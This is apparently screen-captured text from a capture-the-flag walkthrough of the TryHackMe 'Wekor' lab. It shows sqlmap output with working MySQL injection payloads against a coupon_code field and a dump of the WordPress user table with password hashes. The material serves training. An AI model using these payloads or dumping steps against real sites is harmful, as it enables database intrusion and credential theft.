 Burp Suite Commu...
Discord
Log In ‹ Wekor's Bl...
ionknow@kali: ~/D...
ionknow@kali: ~/D...
06:48 PM
ionknow@kali: ~/Desktop/YT/thm/wekor
ionknow@kali: ~/Desktop/YT/thm/wekor 190x49
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: coupon_code=asdsadsadsa' OR NOT 4067=4067#&apply_coupon=Apply Coupon
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: coupon_code=asdsadsadsa' AND GTID_SUBSET(CONCAT(0x7176767871,(SELECT (ELT(3931=3931,1))),0x7176716271),3931)-- uTIz&apply_coupon=Apply Coupon
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: coupon_code=asdsadsadsa' AND (SELECT 8866 FROM (SELECT(SLEEP(5)))myDC)-- cPoc&apply_coupon=Apply Coupon
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: coupon_code=asdsadsadsa' UNION ALL SELECT NULL,CONCAT(0x7176767871,0x414b55494a4357496853564b414e4967716967434d537645635a6d6e74437472576c636447425a50,0x7176716271),NULL#&apply_c
oupon=Apply Coupon
---
[10:18:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[10:18:19] [INFO] fetching columns for table 'wp_users' in database 'wordpress'
[10:18:19] [INFO] fetching entries for table 'wp_users' in database 'wordpress'
[10:18:19] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: wordpress
Table: wp_users
[4 entries]
| ID | user_url | user_pass | user_email | user_login | user_status | display_name | user_nicename | user_registered | user_activ
ation_key |
| 1 | http://site.wekor.thm/wordpress | $P$BoyfR2QzhNjRNmQZpva6TuuD0EE31B. | admin@wekor.thm | admin | 0 | admin | admin | 2021-01-21 20:33:37 | <blank>
|
| 5743 | http://jeffrey.com | $P$BU8QpWD.kHZv3Vd1r52ibmO913hmj10 | jeffrey@wekor.thm | wp_jeffrey | 0 | wp jeffrey | wp_jeffrey | 2021-01-21 20:34:50 | 1611261290
:$P$BufzJsT0fhM94swehg1bpDVTupoxPE0 |
| 5773 | http://yura.com | $P$B6jSC3m7WdMlLi1/NDb3OFhqv536SV/ | yura@wekor.thm | wp_yura | 0 | wp yura | wp_yura | 2021-01-21 20:35:27 | <blank>
|
| 5873 | http://eagle.com | $P$BpyTRbmvfcKyTrbDzaK1zSPgM7J6QY/ | eagle@wekor.thm | wp_eagle | 0 | wp eagle | wp_eagle | 2021-01-21 20:36:11 | <blank>
|
[10:18:23] [INFO] table 'wordpress.wp_users' dumped to CSV file '/home/ionknow/.local/share/sqlmap/output/10.10.151.101/dump/wordpress/wp_users.csv'
[10:18:23] [INFO] fetched data logged to text files under '/home/ionknow/.local/share/sqlmap/output/10.10.151.101'
[*] ending @ 10:18:23 /2021-03-11/
ionknow@kali:~/Desktop/YT/thm/wekor$